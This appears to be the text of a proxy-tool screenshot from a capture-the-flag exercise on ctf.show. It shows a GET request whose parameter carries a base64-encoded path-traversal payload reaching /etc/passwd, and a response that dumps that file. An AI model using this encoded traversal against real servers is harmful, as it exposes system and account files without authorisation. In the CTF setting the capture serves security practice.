 Request
Pretty Raw Hex \n
1 GET /v/c?r=Li4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vZXRjL3Bhc3N3ZA== HTTP/1.1
2 Host: 3de6eefc-1846-47d3-99b1-c82c8cd23eea.challenge.ctf.show
3 Cookie: ctfshow=A2DB4493E4BDC54A484CDC30541207DA
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not(A:Brand";v="99", "Google Chrome";v="133", "Chromium";v="133"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/133.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: zh-CN,zh;q=0.9
17 Priority: u=0, i
18 Connection: keep-alive
19
20
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Wed, 05 Mar 2025 04:53:16 GMT
4 Content-Type: image/jpeg;charset=utf-8
5 Connection: keep-alive
6 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
7 Access-Control-Allow-Credentials: true
8 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
9 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache-Control,C
ontent-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Max-Age: 1728000
11 Content-Length: 2097152
12
13 root:x:0:0:root:/root:/bin/bash
14 bin:x:1:1:bin:/bin:/sbin/nologin
15 daemon:x:2:2:daemon:/sbin:/sbin/nologin
16 adm:x:3:4:adm:/var/adm:/sbin/nologin
17 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
18 sync:x:5:0:sync:/sbin:/bin/sync
19 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
20 halt:x:7:0:halt:/sbin:/sbin/halt
21 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
22 operator:x:11:0:operator:/root:/sbin/nologin
23 games:x:12:100:games:/usr/games:/sbin/nologin
24 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
25 nobody:x:99:99:Nobody:/:/sbin/nologin
26 systemd-bus-proxy:x:999:998:systemd Bus Proxy:/:/sbin/nologin
27 systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
28 dbus:x:81:81:System message bus:/:/sbin/nologin
29